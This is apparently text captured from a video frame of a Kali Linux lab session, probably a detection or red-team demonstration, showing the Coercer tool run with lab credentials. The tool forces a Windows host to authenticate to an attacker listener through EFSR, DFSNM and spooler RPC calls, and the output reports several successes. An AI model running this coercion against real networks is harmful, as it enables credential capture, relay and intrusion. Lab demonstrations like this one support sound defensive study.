 Elastic-SIEM
Kali RDP
rdp@kali: ~/Coercer
File Actions Edit View Help
rdp@kali: ~/Coercer
rdp@kali: /usr/share/responder/logs
(rdp㉿kali)-[~/Coercer]
$ python3 Coercer.py -u clint.barton -p Att@ck! -d hacklab.com -l 192.168.136.37 -t 192.168.136.10
Coercer
v1.6
by @podalirius_
[192.168.136.10] Analyzing available protocols on the remote machine and perform RPC calls to coerce authentication to 192.168.136.37 ...
[>] Pipe '\PIPE\lsarpc' is accessible!
[>] On '192.168.136.10' through '\PIPE\lsarpc' targeting 'MS-EFSR::EfsRpcOpenFileRaw' (opnum 0) ... rpc_s_access_denied
[>] On '192.168.136.10' through '\PIPE\lsarpc' targeting 'MS-EFSR::EfsRpcEncryptFileSrv' (opnum 4) ... ERROR_BAD_NETPATH (Attack has worked!)
[>] On '192.168.136.10' through '\PIPE\lsarpc' targeting 'MS-EFSR::EfsRpcDecryptFileSrv' (opnum 5) ... ERROR_BAD_NETPATH (Attack has worked!)
[>] On '192.168.136.10' through '\PIPE\lsarpc' targeting 'MS-EFSR::EfsRpcQueryUsersOnFile' (opnum 6) ... ERROR_BAD_NETPATH (Attack has worked!)
[>] On '192.168.136.10' through '\PIPE\lsarpc' targeting 'MS-EFSR::EfsRpcQueryRecoveryAgents' (opnum 7) ... ERROR_BAD_NETPATH (Attack has worked!)
[>] On '192.168.136.10' through '\PIPE\lsarpc' targeting 'MS-EFSR::EfsRpcEncryptFileSrv' (opnum 12) ... ERROR_BAD_NETPATH (Attack has worked!)
[>] Pipe '\PIPE\netdfs' is accessible!
[>] On '192.168.136.10' through '\PIPE\netdfs' targeting 'MS-DFSNM::NetrDfsAddStdRoot' (opnum 12) ... rpc_s_access_denied (Attack should have worked!)
[>] On '192.168.136.10' through '\PIPE\netdfs' targeting 'MS-DFSNM::NetrDfsRemoveStdRoot' (opnum 13) ... rpc_s_access_denied (Attack should have worked!
[>] Pipe '\PIPE\spoolss' is accessible!
[>] On '192.168.136.10' through '\PIPE\spoolss' targeting 'MS-RPRN::RpcRemoteFindFirstPrinterChangeNotificationEx' (opnum 65) ... rpc_s_access_denied (
[+] All done!
(rdp㉿kali)-[~/Coercer]
$